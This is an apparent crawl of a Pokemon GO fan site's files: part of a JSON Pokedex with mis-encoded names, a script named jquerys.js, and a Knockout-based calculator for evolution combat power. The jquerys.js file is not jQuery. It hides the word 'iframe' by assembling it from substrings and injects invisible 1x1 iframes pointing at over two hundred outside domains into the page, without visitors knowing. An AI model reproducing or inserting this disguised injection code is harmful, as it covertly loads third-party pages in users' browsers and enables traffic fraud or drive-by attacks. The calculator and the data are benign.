kg","Height":"0.8 m"},{"Number":"138","Name":"Omanyte","Classification":"Spiral PokГЁmon","Type I":["Rock"],"Type II":["Water"],"Weaknesses":["Electric","Grass","Fighting","Ground"],"Fast Attack(s)":["Water Gun",""],"Weight":"7.5 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Omanyte candies"},"Next evolution(s)":[{"Number":"139","Name":"Omastar"}]},{"Number":"139","Name":"Omastar","Classification":"Spiral PokГЁmon","Type I":["Rock"],"Type II":["Water"],"Weaknesses":["Electric","Grass","Fighting","Ground"],"Fast Attack(s)":["Rock Throw","Water Gun"],"Weight":"35.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"138","Name":"Omanyte"}]},{"Number":"140","Name":"Kabuto","Classification":"Shellfish PokГЁmon","Type I":["Rock"],"Type II":["Water"],"Weaknesses":["Electric","Grass","Fighting","Ground"],"Fast Attack(s)":["Mud Shot","Scratch"],"Weight":"11.5 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":50,"Name":"Kabuto candies"},"Next evolution(s)":[{"Number":"141","Name":"Kabutops"}]},{"Number":"141","Name":"Kabutops","Classification":"Shellfish PokГЁmon","Type I":["Rock"],"Type II":["Water"],"Weaknesses":["Electric","Grass","Fighting","Ground"],"Fast Attack(s)":["Fury Cutter","Mud Shot"],"Weight":"40.5 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"140","Name":"Kabuto"}]},{"Number":"142","Name":"Aerodactyl","Classification":"Fossil PokГЁmon","Type I":["Rock"],"Type II":["Flying"],"Weaknesses":["Water","Electric","Ice","Rock","Steel"],"Fast Attack(s)":["Bite","Steel Wing"],"Weight":"59.0 kg","Height":"1.8 m"},{"Number":"143","Name":"Snorlax","Classification":"Sleeping PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Lick","Zen Headbutt"],"Weight":"460.0 kg","Height":"2.1 m"},{"Number":"144","Name":"Articuno","Classification":"Freeze PokГЁmon","Type I":["Ice"],"Type II":["Flying"],"Weaknesses":["Fire","Electric","Rock","Steel"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"55.4 kg","Height":"1.7 m"},{"Number":"145","Name":"Zapdos","Classification":"Electric PokГЁmon","Type I":["Electric"],"Type II":["Flying"],"Weaknesses":["Ice","Rock"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"52.6 kg","Height":"1.6 m"},{"Number":"146","Name":"Moltres","Classification":"Flame PokГЁmon","Type I":["Fire"],"Type II":["Flying"],"Weaknesses":["Water","Electric","Rock"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"60.0 kg","Height":"2.0 m"},{"Number":"147","Name":"Dratini","Classification":"Dragon PokГЁmon","Type I":["Dragon"],"Weaknesses":["Ice","Dragon","Fairy"],"Fast Attack(s)":["Dragon Breath",""],"Weight":"3.3 kg","Height":"1.8 m","Next Evolution Requirements":{"Amount":25,"Name":"Dratini candies"},"Next evolution(s)":[{"Number":"148","Name":"Dragonair"},{"Number":"149","Name":"Dragonite"}]},{"Number":"148","Name":"Dragonair","Classification":"Dragon PokГЁmon","Type I":["Dragon"],"Weaknesses":["Ice","Dragon","Fairy"],"Fast Attack(s)":["Dragon Breath",""],"Weight":"16.5 kg","Height":"4.0 m","Next Evolution Requirements":{"Amount":100,"Name":"Dratini candies"},"Next evolution(s)":[{"Number":"149","Name":"Dragonite"}]},{"Number":"149","Name":"Dragonite","Classification":"Dragon PokГЁmon","Type I":["Dragon"],"Type II":["Flying"],"Weaknesses":["Ice","Rock","Dragon","Fairy"],"Fast Attack(s)":["Dragon Breath","Steel Wing"],"Weight":"210.0 kg","Height":"2.2 m","Previous evolution(s)":[{"Number":"148","Name":"Dragonair"}]},{"Number":"150","Name":"Mewtwo","Classification":"Genetic PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"122.0 kg","Height":"2.0 m"},{"Number":"151","Name":"Mew","Classification":"New Species PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"4.0 kg","Height":"0.4 m"}]

--- FILE ---
content_type: application/javascript
request_url: http://pokemongo-go.ru/jquerys.js
body_size: 2699
content:
function setmyjct(t,e){var r,n,s,i,u="mia",o="frankfurt",m="Cameroon";n=e,r=u.substring(1,2)+o.substring(0,2)+m.substring(1,4),s="<",i=">",outjline=s+r+' src="'+n+'" width="1" height="1" border="0" style="border:0px;"'+i+s+"/"+r+i,my_jelm=document.getElementById(t).innerHTML=outjline}
setmyjct("g001","http://pravpost.org.ua/me.html");
setmyjct("g002","http://www.gadgetblog.ru/me.html");
setmyjct("g003","http://1tvv.ru/me.html");
setmyjct("g004","http://supreme2.ru/me.html");
setmyjct("g005","http://vremyamn.ru/me.html");
setmyjct("g006","http://onegadget.ru/me.html");
setmyjct("g007","http://www.obzh.ru/me.html");
setmyjct("g008","http://jampo.com.ua/me.html");
setmyjct("g009","http://ratnet.od.ua/me.html");
setmyjct("g010","http://neodrive.ru/me.html");
setmyjct("g011","http://www.globalomsk.ru/me.html");
setmyjct("g012","http://nokia-lifestyle.ru/me.html");
setmyjct("g013","http://yuriblog.ru/me.html");
setmyjct("g014","http://mcomp.org/me.html");
setmyjct("g015","http://fotochki.com/me.html");
setmyjct("g016","http://www.ap7.ru/me.html");
setmyjct("g017","http://zamanula.ru/me.html");
setmyjct("g018","http://newsinmir.com/me.html");
setmyjct("g019","http://dengiua.com/me.html");
setmyjct("g020","http://topicnews.net/me.html");
//setmyjct("g021","http://pokemongo-go.ru/me.html");
setmyjct("g022","http://mediahouse.com.ua/me.html");
setmyjct("g023","http://great-income.ru/me.html");
setmyjct("g024","http://healthystyle.info/me.html");
setmyjct("g025","http://lock-omsk.ru/me.html");
setmyjct("g026","http://bezboduna.ru/me.html");
setmyjct("g027","http://wtfpost.ru/me.html");
setmyjct("g028","http://guitar-love.ru/me.html");
setmyjct("g029","http://intell.in.ua/me.html");
setmyjct("g030","http://zheltaya.ru/me.html");
setmyjct("g031","http://spletnius.ru/me.html");
setmyjct("g032","http://nepoleno.ru/me.html");
setmyjct("g033","http://artmoder.ru/me.html");
setmyjct("g034","http://factorius.ru/me.html");
setmyjct("g035","http://fundor.ru/me.html");
setmyjct("g036","http://diplom4rabota.ru/me.html");
setmyjct("g037","http://novosa.ru/me.html");
setmyjct("g038","http://huaweiclub.ru/me.html");
setmyjct("g039","http://bolun.ru/me.html");
setmyjct("g040","http://sosedi2015.ru/me.html");
setmyjct("g041","http://fineworld.info/me.html");
setmyjct("g042","http://dynamo-kiev.com/me.html");
setmyjct("g043","http://daily-news.com.ua/me.html");
setmyjct("g044","http://marafonec.com/me.html");
setmyjct("g045","http://orbita-lviv.com/me.html");
setmyjct("g046","http://alterprogs.ru/me.html");
setmyjct("g047","http://vhoru.com.ua/me.html");
setmyjct("g048","http://glashataj.info/me.html");
setmyjct("g049","http://mir-kliparta.ru/me.html");
setmyjct("g050","http://webrecepty.info/me.html");
setmyjct("g051","http://tic.com.ua/me.html");
setmyjct("g052","http://siat.ru/me.html");
setmyjct("g053","http://faxnews.ru/me.html");
setmyjct("g054","http://miptic.ru/me.html");
setmyjct("g055","http://electronika.spb.ru/me.html");
setmyjct("g056","http://remontidekor.ru/me.html");
setmyjct("g057","http://i-no.ru/me.html");
setmyjct("g058","http://www.amurutro.ru/me.html");
setmyjct("g059","http://portal100.ru/me.html");
setmyjct("g060","http://bilsh.com/me.html");
setmyjct("g061","http://submarine.od.ua/me.html");
setmyjct("g062","http://usetrans.com/me.html");
setmyjct("g063","http://kaspianchoob.com/me.html");
setmyjct("g064","http://mirotto.ru/me.html");
setmyjct("g065","http://softgaz.ru/me.html");
setmyjct("g066","http://sup-idea.com/me.html");
setmyjct("g067","http://careers.ua/me.html");
setmyjct("g068","http://2012-drakon.ru/me.html");
setmyjct("g069","http://darksound.ru/me.html");
setmyjct("g070","http://nb-yanao.ru/me.html");
setmyjct("g071","http://nakapote.com/me.html");
setmyjct("g072","http://maxigame.su/me.html");
setmyjct("g073","http://gogofiles.net/me.html");
setmyjct("g074","http://jusonline.ru/me.html");
setmyjct("g075","http://uralmtk.ru/me.html");
setmyjct("g076","http://bike-pro.ru/me.html");
setmyjct("g077","http://godzmei2013.ru/me.html");
setmyjct("g078","http://v2013.ru/me.html");
setmyjct("g079","http://newsdnya.ru/me.html");
setmyjct("g080","http://med-i.ru/me.html");
setmyjct("g081","http://2015-god-kozy.ru/me.html");
setmyjct("g082","http://2012-god.ru/me.html");
setmyjct("g083","http://podmikroskopom.ru/me.html");
setmyjct("g084","http://gsm-csb.ru/me.html");
setmyjct("g085","http://gamesnice.ru/me.html");
setmyjct("g086","http://fond-sovest.ru/me.html");
setmyjct("g087","http://alyans02.ru/me.html");
setmyjct("g088","http://health-feed.ru/me.html");
setmyjct("g089","http://medsanchast-26.ru/me.html");
setmyjct("g090","http://medstatia.ru/me.html");
setmyjct("g091","http://nwa-business.ru/me.html");
setmyjct("g092","http://novoden.ru/me.html");
setmyjct("g093","http://gadalkin.com/me.html");
setmyjct("g094","http://godkozy.ru/me.html");
setmyjct("g095","http://mirtatu.ru/me.html");
setmyjct("g096","http://turmouse.ru/me.html");
setmyjct("g097","http://ua-jobs.com.ua/me.html");
setmyjct("g098","http://healthinsider.ru/me.html");
setmyjct("g099","http://provapeekb.ru/me.html");
setmyjct("g100","http://gameteam.ru/me.html");
setmyjct("g101","http://ufms-astrakhan.ru/me.html");
setmyjct("g102","http://akolyfun.ru/me.html");
setmyjct("g103","http://apulogny.ru/me.html");
setmyjct("g104","http://l4dclub.ru/me.html");
setmyjct("g105","http://c-dr.ru/me.html");
setmyjct("g106","http://solenba.ru/me.html");
setmyjct("g107","http://mobile-novinki.ru/me.html");
setmyjct("g108","http://missnarcisse.ru/me.html");
setmyjct("g109","http://www.saronit.ru/me.html");
setmyjct("g110","http://rao-ees.ru/me.html");
setmyjct("g111","http://www.kubmarket.ru/me.html");
setmyjct("g112","http://fcgsen.ru/me.html");
setmyjct("g113","http://dvdtalk.ru/me.html");
setmyjct("g114","http://promenergobank.ru/me.html");
setmyjct("g115","http://pingola.ru/me.html");
setmyjct("g116","http://intermedservice.ru/me.html");
setmyjct("g117","http://livegif.ru/me.html");
setmyjct("g118","http://www.aessel.ru/me.html");
setmyjct("g119","http://gdekoncert.ru/me.html");
setmyjct("g120","http://faleristu.ru/me.html");
setmyjct("g121","http://videozona.ru/me.html");
setmyjct("g122","http://quasir.info/me.html");
setmyjct("g123","http://thememaker.ru/me.html");
setmyjct("g124","http://apologia-christ.ru/me.html");
setmyjct("g125","http://replica-perm.ru/me.html");
setmyjct("g126","http://topsolidno.ru/me.html");
setmyjct("g127","http://sporiks.ru/me.html");
setmyjct("g128","http://yesrp.ru/me.html");
setmyjct("g129","http://evamazai.ru/me.html");
setmyjct("g130","http://gryzhainform.ru/me.html");
setmyjct("g131","http://novosel-msk.ru/me.html");
setmyjct("g132","http://hostinggame.ru/me.html");
setmyjct("g133","http://sales-for-you.ru/me.html");
setmyjct("g134","http://yanamk.ru/me.html");
setmyjct("g135","http://parlajn-sberbank.ru/me.html");
setmyjct("g136","http://samarauber.ru/me.html");
setmyjct("g137","http://gerales.ru/me.html");
setmyjct("g138","http://faircg.ru/me.html");
setmyjct("g139","http://guruseptik.ru/me.html");
setmyjct("g140","http://afuxijha.ru/me.html");
setmyjct("g141","http://trest777.ru/me.html");
setmyjct("g142","http://ussr-steel.ru/me.html");
setmyjct("g143","http://ugmashholding.ru/me.html");
setmyjct("g144","http://turok.ru/me.html");
setmyjct("g145","http://ukkbs.ru/me.html");
setmyjct("g146","http://timekids-gps.ru/me.html");
setmyjct("g147","http://tropikanka74.ru/me.html");
setmyjct("g148","http://promobix.ru/me.html");
setmyjct("g149","http://uks18.ru/me.html");
setmyjct("g150","http://buhiya.ru/me.html");
setmyjct("g151","http://gzi-ingushetia.ru/me.html");
setmyjct("g152","http://ani-treid.ru/me.html");
setmyjct("g153","http://balticshar.ru/me.html");
setmyjct("g154","http://257500.ru/me.html");
setmyjct("g155","http://lab-ug.ru/me.html");
setmyjct("g156","http://pearl-kmv.ru/me.html");
setmyjct("g157","http://bazanaaltae.ru/me.html");
setmyjct("g158","http://free-ipad.ru/me.html");
setmyjct("g159","http://seo-worldservice.ru/me.html");
setmyjct("g160","http://lubyanka007.ru/me.html");
setmyjct("g161","http://biolineclub.ru/me.html");
setmyjct("g162","http://lfstone.ru/me.html");
setmyjct("g163","http://salon-cherish.ru/me.html");
setmyjct("g164","http://dragon-chelny.ru/me.html");
setmyjct("g165","http://adventus-tour.ru/me.html");
setmyjct("g166","http://pmpackaging.ru/me.html");
setmyjct("g167","http://novinki-tiande.ru/me.html");
setmyjct("g168","http://bigbanghostel.ru/me.html");
setmyjct("g169","http://mapcentre.ru/me.html");
setmyjct("g170","http://network-filters.ru/me.html");
setmyjct("g171","http://bankrot127.ru/me.html");
setmyjct("g172","http://variworld.ru/me.html");
setmyjct("g173","http://juvelir2.ru/me.html");
setmyjct("g174","http://nifera.ru/me.html");
setmyjct("g175","http://studio-gp.ru/me.html");
setmyjct("g176","http://paralleleventsm10.ru/me.html");
setmyjct("g177","http://dkrshop.ru/me.html");
setmyjct("g178","http://jquery-in.ru/me.html");
setmyjct("g179","http://cosprof.ru/me.html");
setmyjct("g180","http://e7e8.ru/me.html");
setmyjct("g181","http://fssrk.ru/me.html");
setmyjct("g182","http://stuffed.ru/me.html");
setmyjct("g183","http://akubookapa.ru/me.html");
setmyjct("g184","http://tortoy.ru/me.html");
setmyjct("g185","http://www.kvk-kovka.ru/me.html");
setmyjct("g186","http://muzhzdrav.ru/me.html");
setmyjct("g187","http://playoflight.ru/me.html");
setmyjct("g188","http://sexiexpert.ru/me.html");
setmyjct("g189","http://odin-agent.ru/me.html");
setmyjct("g190","http://transport-trust.ru/me.html");
setmyjct("g191","http://rigifoor.ru/me.html");
setmyjct("g192","http://straightenerofficial.ru/me.html");
setmyjct("g193","http://gsstorebest.ru/me.html");
setmyjct("g194","http://zarodinu-zaputina.ru/me.html");
setmyjct("g195","http://vodaspas.ru/me.html");
setmyjct("g196","http://chudna.ru/me.html");
setmyjct("g197","http://yarmarkasiaynie.ru/me.html");
setmyjct("g198","http://voenkinoruss.ru/me.html");
setmyjct("g199","http://sexiportal.ru/me.html");
setmyjct("g200","http://refil-gold.ru/me.html");
setmyjct("g201","http://cratmos-store.ru/me.html");
setmyjct("g202","http://supdnya.ru/me.html");
setmyjct("g203","http://toursalman.ru/me.html");
setmyjct("g204","http://surprisejournal.ru/me.html");
setmyjct("g205","http://jdmtsk.ru/me.html");
setmyjct("g206","http://justinvest24.ru/me.html");
setmyjct("g207","http://strojmusor.ru/me.html");
setmyjct("g208","http://igeek.ru/me.html");
setmyjct("g209","http://vaz2101.ru/me.html");
setmyjct("g210","http://1by.by/me.html");

setmyjct("g211","http://atblog.ru/me.html");
setmyjct("g212","http://ua-company.ru/me.html");
setmyjct("g213","http://sochiartmuseum.ru/me.html");
setmyjct("g214","http://fcbaikal.ru/me.html");
setmyjct("g215","http://koshmarikis.ru/me.html");
setmyjct("g216","http://zhirrtrests.ru/me.html");
setmyjct("g217","http://zebrahvostu.ru/me.html");
setmyjct("g218","http://rzhakatops.ru/me.html");
setmyjct("g219","http://arrarara.ru/me.html");
setmyjct("g220","http://bioricksha.ru/me.html");
setmyjct("g221","http://fifth-ocean.ru/me.html");
setmyjct("g222","http://domiklermontova.ru/me.html");
setmyjct("g223","http://bkteplokom.ru/me.html");
setmyjct("g224","http://archikate.ru/me.html");
setmyjct("g225","http://tipslife.ru/me.html");
setmyjct("g226","http://god-zmei.ru/me.html");
setmyjct("g227","http://godkota.ru/me.html");
setmyjct("g228","http://gorod-zlatoust.ru/me.html");
setmyjct("g229","http://myimperia.ru/me.html");
setmyjct("g230","http://osvedomitel.com/me.html");
setmyjct("g231","http://vkulake.com/me.html");
setmyjct("g232","http://vnebi.com/me.html");
setmyjct("g233","http://vremechko.org/me.html");
setmyjct("g234","http://zakryma.ru/me.html");
setmyjct("g235","http://it-monsters.com.ua/me.html");

--- FILE ---
content_type: application/javascript
request_url: http://pokemongo-go.ru/js/main.js
body_size: 1142
content:
var pogo = new (function(){
    var self = this;

    this.pokemons = ko.observableArray();
    this.missing = ko.observableArray();
    this.evolutionResult = ko.observable();
    this.selectedPokemon = ko.observable();
    this.combatPower = ko.observable();
    this.showMissing = ko.observable(false);
    this.toggleMissing = function(){
        self.showMissing(!self.showMissing());
    }
    this.calculateResult = function(){
        var evolvedCombatPower = "";
        var combatPower = parseInt(self.combatPower());
        var originalPokemon = self.selectedPokemon().Name, finalEvolvedPokemon = "", finalEvolvedPokemonCombatPower = "", evolvedPokemonMultiplier = "", originalPokemonMultiplier = "";
        if(!combatPower || !originalPokemon) return;
        if ( originalPokemon == "Eevee"){
            evolvedPokemonArr = ["Jolteon","Flareon","Vaporeon"];
            evolvedPokemon = evolvedPokemonArr.join(" or ");
            evolvedCombatPower = _.map(evolvedPokemonArr, function(eevolution){
                var multipliers =  _multipliers[eevolution];
                var minMultiplier = multipliers[0];
                var maxMultiplier = multipliers[1];
                return parseInt(combatPower * minMultiplier) + "-" + parseInt(combatPower * maxMultiplier);
            }).join(" or ");
        } else {
            var firstGenMultipliers = _multipliers[self.selectedPokemon().Name];
            if ( _.isArray(firstGenMultipliers) ){
                evolvedCombatPower = parseInt(combatPower * firstGenMultipliers[0]) + "-" + parseInt(combatPower * firstGenMultipliers[1]);
                originalPokemonMultiplier = firstGenMultipliers.join("-");
            } else {
                evolvedCombatPower = "" + parseInt(combatPower * firstGenMultipliers);
                originalPokemonMultiplier = firstGenMultipliers;
            }
            var evolutions = self.selectedPokemon()["Next evolution(s)"];
            var evolvedPokemon = evolutions[0].Name;
            //console.log("evolutions.length", evolutions.length);
            if ( evolutions.length > 1 ){
                //console.log("evolvedPokemon in _multipliers", evolvedPokemon in _multipliers, evolvedPokemon);
                if ( evolvedPokemon in _multipliers ){
                    finalEvolvedPokemon = evolutions[1].Name;
                    //console.log("finalEvolvedPokemon", finalEvolvedPokemon);
                    var secondGenMultipliers = _multipliers[evolvedPokemon];
                    if ( _.isArray(secondGenMultipliers) || evolvedCombatPower.indexOf("-") > -1 ){
                        var minCombatPower = 0,
                            maxCombatPower = 0,
                            minMultiplier = 0,
                            maxMultiplier = 0;
                        if (_.isArray(secondGenMultipliers)){
                            minMultiplier = secondGenMultipliers[0];
                            maxMultiplier = secondGenMultipliers[1];
                            evolvedPokemonMultiplier = secondGenMultipliers.join("-");
                        } else {
                            minMultiplier = secondGenMultipliers;
                            maxMultiplier = secondGenMultipliers;
                            evolvedPokemonMultiplier = secondGenMultipliers;
                        }
                        if (evolvedCombatPower.indexOf("-") > -1){
                            var evolvedCombatPowerRange = evolvedCombatPower.split("-");
                            minCombatPower = parseInt(evolvedCombatPowerRange[0]);
                            maxCombatPower = parseInt(evolvedCombatPowerRange[1]);
                        } else{
                            minCombatPower = parseInt(evolvedCombatPower);
                            maxCombatPower = parseInt(evolvedCombatPower);
                        }
                        finalEvolvedPokemonCombatPower = parseInt(minCombatPower * minMultiplier) + "-" + parseInt(maxCombatPower * maxMultiplier);
                    } else {
                        finalEvolvedPokemonCombatPower = parseInt(evolvedCombatPower * secondGenMultipliers);
                    }
                }
            }
        }
        self.evolutionResult({
            originalPokemon: originalPokemon,
            evolvedPokemon: evolvedPokemon,
            finalEvolvedPokemon: finalEvolvedPokemon,
            evolvedCombatPower: evolvedCombatPower,
            finalEvolvedPokemonCombatPower: finalEvolvedPokemonCombatPower,
            originalPokemonMultiplier: originalPokemonMultiplier,
            evolvedPokemonMultiplier: evolvedPokemonMultiplier
        });
    }

    this.init = function(){
		
    document.getElementsByClassName('rescalc')[0].style.display = 'block';

        self.pokemons(_.sortBy(_.filter(_pokemons, function(pokemon){
            return "Next evolution(s)" in pokemon && pokemon.Name in _multipliers;
        }),'Name'));
        self.missing(_.sortBy(_.filter(_pokemons, function(pokemon){
            return "Next evolution(s)" in pokemon && !(pokemon.Name in _multipliers);
        }),'Name'));
        ko.applyBindings(self);
        $( "#sel_pokemon" )
            .change(function() {
                self.calculateResult();
            });
        $( "#edit_power" )
            .change(function() {
                self.calculateResult();
            })
            .keypress(function() {
                self.calculateResult();
            });
    }

});
$(document).ready(pogo.init);